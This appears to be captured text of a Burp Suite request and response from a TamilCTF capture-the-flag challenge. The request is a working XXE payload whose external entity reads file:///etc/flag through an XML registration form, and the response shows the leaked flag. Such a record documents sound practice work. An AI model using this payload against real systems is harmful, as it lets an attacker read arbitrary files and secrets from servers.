 Send Cancel < > Target: http
Request
Raw Params Headers Hex XML
1 POST /process.php HTTP/1.1
2 Host: 3.98.127.87:8010
3 Content-Length: 214
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://3.98.127.87:8010
8 Referer: http://3.98.127.87:8010/ctf.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=ij57pum514v4c3j6ie22c0r0i1
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/flag'>]>
16 <root>
17 <name>hello</name>
18 <tel>dasdsadas</tel>
19 <email>&test;</email>
20 <password>dsdadasdasd</password>
21 </root>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Host: 3.98.127.87:8010
3 Connection: close
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-type: text/html
6
7 Sorry, TamilCTF{XXE_1s_ImPaCtFuL_0n_5eRv3R}
8 is already registered!